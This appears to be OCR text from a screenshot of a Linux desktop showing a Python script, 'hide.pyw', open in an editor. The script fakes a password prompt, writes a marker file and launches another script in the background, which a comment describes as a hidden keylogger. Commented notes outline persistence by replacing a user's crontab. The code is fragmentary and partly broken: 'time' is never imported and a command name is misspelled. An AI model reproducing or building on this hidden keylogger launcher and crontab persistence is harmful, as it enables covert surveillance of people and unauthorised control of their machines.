 Applications
hide.pyw (~/Desktop/py...
[Firewall]
[SimpleScreenRecorder]
[Terminal - root@localh...
Terminal - root@localho...
01:16
root
Open
hide.pyw
~/Desktop/py
Save
test-hide-kl.pyw
hide.pyw
1 #!/usr/bin/env python
2
3 import os
4 import sys
5
6 # test hidden application
7
8 os.system('zennity --password')
9 os.system('touch /root/Desktop/WORKED.TXT')
10 os.system('echo test to show application has been executed at system launch >> /root/Desktop/WORKED.TXT')
11 time.sleep(1)
12 os.system('nohup /root/Desktop/py/test-hide-kl.pyw &')
13 # should run keylogger hidden then we can test it and see if its working. :)
14 sys.exit('done')
15
16
17 # /var/spool/cron/crontabs/ < - dir
18 # set var for whoami
19 # plug whoami var like- > os.system('cd /var/spool/cron/crontabs/')
20 # then os.system('nano ' + user + '')
21 # os.system('cp newcronfile /var/spool/cron/crontab/' + user + '')
22 # replaces old users crontab with new one. :)
23
24
25
Python
Tab Width: 8
Ln 9, Col 44
INS
Applications
root